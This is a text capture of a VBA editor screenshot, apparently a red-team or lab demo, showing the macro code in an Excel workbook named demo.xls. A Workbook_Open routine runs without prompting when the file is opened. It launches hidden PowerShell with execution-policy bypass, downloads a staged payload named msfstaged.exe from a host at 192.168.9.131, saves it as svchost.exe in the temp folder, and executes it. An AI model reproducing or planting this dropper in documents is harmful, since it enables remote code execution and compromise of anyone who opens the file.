 Microsoft Visual Basic for Applications - demo.xls
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 1，列 1
工程 - VBAProject
VBAProject (demo.xls
Microsoft Excel 对象
Sheet1 (Sheet1)
ThisWorkbook
属性 - Sheet1
Sheet1 Worksheet
按字母序 按分类序
(名称) Sheet1
DisplayPageBre False
DisplayRightTo False
EnableAutoFilt False
EnableCalculat True
EnableFormatCo True
EnableOutlinin False
EnablePivotTab False
EnableSelectio 0 - xlNoRestr
Name Sheet1
ScrollArea
StandardWidth 8.38
Visible -1 - xlSheetV
demo.xls - ThisWorkbook (代码)
Workbook Open
Private Sub Workbook_Open()
ExecuteReverseShell
End Sub
Sub ExecuteReverseShell()
On Error Resume Next
Dim psDownload As String
psDownload = "powershell -WindowStyle Hidden -Exec Bypass -Command " & _
"""Invoke-WebRequest -Uri 'http://192.168.9.131:8081/msfstaged.exe' " & _
"-OutFile $env:TEMP\svchost.exe"""
Shell psDownload, vbHide
Application.Wait Now + TimeValue("00:00:05")
Dim psExecute As String
psExecute = "powershell -WindowStyle Hidden -Exec Bypass -Command " & _
"""Start-Process $env:TEMP\svchost.exe"""
Shell psExecute, vbHide
End Sub